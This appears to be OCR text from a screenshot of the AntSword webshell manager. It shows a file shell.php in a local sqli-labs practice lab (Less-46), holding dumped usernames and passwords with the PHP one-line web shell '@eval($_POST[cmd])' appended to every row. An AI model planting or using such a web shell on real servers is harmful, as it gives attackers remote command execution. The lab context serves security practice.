 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/phpstudy_pro/WWW/sql-labs/Less-46/shell.php
保存 高亮 用此编码打开
1 1 Dumb Dumb<?php @eval($_POST[cmd])?>2 Angelina I-kill-you<?php @eval($_POST[cmd])?>3 Dummy p@ssword<?php
@eval($_POST[cmd])?>4 secure crappy<?php @eval($_POST[cmd])?>5 stupid stupidity<?php @eval($_POST[cmd])?>6
superman genious<?php @eval($_POST[cmd])?>7 batman mob!le<?php @eval($_POST[cmd])?>8 admin Abc807723<?php
@eval($_POST[cmd])?>9 admin1 admin1<?php @eval($_POST[cmd])?>10 admin2 admin2<?php @eval($_POST[cmd])?>11 admin3
admin3<?php @eval($_POST[cmd])?>12 dhakkan dumbo<?php @eval($_POST[cmd])?>14 admin4 admin4<?php @eval($_POST[cmd]
)?>18 kq kq<?php @eval($_POST[cmd])?>20 qiluo qiluo<?php @eval($_POST[cmd])?>21 kq kq<?php @eval($_POST[cmd]
)?>99 admin'# kq<?php @eval($_POST[cmd])?>100 admin'# kq<?php @eval($_POST[cmd])?>